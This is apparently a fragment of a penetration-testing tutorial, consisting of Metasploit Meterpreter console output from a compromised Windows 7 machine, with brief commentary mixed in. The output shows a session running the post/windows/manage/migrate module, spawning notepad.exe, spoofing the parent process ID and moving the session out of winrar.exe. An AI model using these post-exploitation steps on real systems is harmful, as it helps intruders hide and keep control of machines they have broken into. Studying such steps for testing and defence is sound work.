 Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > run post/windows/manage/migrate
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WIN7-PC
[*] Current server process: winrar.exe (2944)
[*] Spawning notepad.exe process to migrate into
to call or spawn the notepad.exe process
[*] Spoofing PPID 0
and it'll migrate into that process
[*] Migrating into 1720
[+] Successfully migrated into process 1720
meterpreter >